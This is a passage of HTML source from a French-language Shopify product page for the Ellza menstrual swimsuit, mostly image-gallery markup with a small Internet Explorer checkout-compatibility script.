                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
          
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18894162067694__main" class="shopify-section section"><section
  id="MainProduct-template--18894162067694__main"
  class="page-width section-template--18894162067694__main-padding"
  data-section="template--18894162067694__main"
><style data-shopify>.section-template--18894162067694__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18894162067694__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18894162067694__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18894162067694__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--18894162067694__main"
  data-section="template--18894162067694__main"
  
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18894162067694__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18894162067694__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18894162067694__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--18894162067694__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--18894162067694__main-31932836348142"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--18894162067694__main-31932836348142"
            data-alt="Maillot de bain Menstruel Ellza"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=1946" alt="" srcset="//ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=246 246w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=493 493w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=600 600w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=713 713w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=823 823w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=990 990w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=1100 1100w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=1206 1206w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=1346 1346w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=1426 1426w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=1646 1646w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18894162067694__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=1946" alt="" srcset="//ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=246 246w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=493 493w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=600 600w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=713 713w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=823 823w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=990 990w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=1100 1100w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=1206 1206w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=1346 1346w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=1426 1426w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=1646 1646w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31932836348142">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18894162067694__main-31932836380910"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18894162067694__main-31932836380910"
            data-alt="Maillot de bain Menstruel Ellza"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=1946" alt="" srcset="//ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=246 246w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=493 493w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=600 600w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=713 713w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=823 823w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=990 990w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=1100 1100w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=1206 1206w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=1346 1346w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=1426 1426w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=1646 1646w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18894162067694__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=1946" alt="" srcset="//ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=246 246w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=493 493w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=600 600w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=713 713w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=823 823w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=990 990w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=1100 1100w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=1206 1206w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=1346 1346w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=1426 1426w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=1646 1646w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31932836380910">
      <span class="visually-hidden">
        Ouvrir le média 2 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18894162067694__main-31932836413678"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18894162067694__main-31932836413678"
            data-alt="Maillot de bain Menstruel Ellza"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=1946" alt="" srcset="//ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=246 246w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=493 493w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=600 600w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=713 713w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=823 823w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=990 990w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=1100 1100w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=1206 1206w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=1346 1346w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=1426 1426w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=1646 1646w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18894162067694__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=1946" alt="" srcset="//ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=246 246w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=493 493w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=600 600w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=713 713w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=823 823w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=990 990w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=1100 1100w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=1206 1206w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=1346 1346w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=1426 1426w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=1646 1646w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31932836413678">
      <span class="visually-hidden">
        Ouvrir le média 3 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18894162067694__main-31932836446446"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18894162067694__main-31932836446446"
            data-alt="Maillot de bain Menstruel Ellza"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=1946" alt="" srcset="//ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=246 246w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=493 493w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=600 600w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=713 713w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=823 823w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=990 990w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=1100 1100w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=1206 1206w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=1346 1346w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=1426 1426w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=1646 1646w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18894162067694__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=1946" alt="" srcset="//ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=246 246w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=493 493w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=600 600w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=713 713w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=823 823w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=990 990w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=1100 1100w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=1206 1206w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=1346 1346w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=1426 1426w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=1646 1646w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31932836446446">
      <span class="visually-hidden">
        Ouvrir le média 4 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18894162067694__main-31932836479214"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18894162067694__main-31932836479214"
            data-alt="Maillot de bain Menstruel Ellza"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=1946" alt="" srcset="//ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=246 246w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=493 493w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=600 600w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=713 713w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=823 823w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=990 990w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=1100 1100w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=1206 1206w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=1346 1346w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=1426 1426w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=1646 1646w, 